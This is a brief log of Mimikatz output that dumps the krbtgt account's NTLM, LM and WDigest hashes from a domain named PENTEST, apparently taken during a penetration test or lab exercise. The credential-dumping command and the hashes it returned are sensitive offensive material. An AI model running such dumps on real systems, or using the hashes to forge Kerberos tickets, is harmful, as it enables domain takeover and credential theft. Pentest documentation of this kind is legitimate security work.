 mimikatz # lsadump::lsa /name:krbtgt /inject
Domain : PENTEST / S-1-5-21-1757250778-2482012510-1338618817
RID : 000001f6 (502)
User : krbtgt
* Primary
NTLM : 17847df874cafe74d5a9747e80ebdaad
LM :
Hash NTLM: 17847df874cafe74d5a9747e80ebdaad
ntlm- 0: 17847df874cafe74d5a9747e80ebdaad
lm - 0: 3191f5204caf8a7aac64ef7396b7b74b
* WDigest
01 370d5bf32bf3544a6fc82e4a1fc575f3
02 a1c1f3e2984c3d3fa8ca93c0500400f4
03 252ec421a9be1849dee4a24f5ebc6f37
04 370d5bf32bf3544a6fc82e4a1fc575f3
05 a1c1f3e2984c3d3fa8ca93c0500400f4
06 3b5067b102eb9f394ff773407c4dba99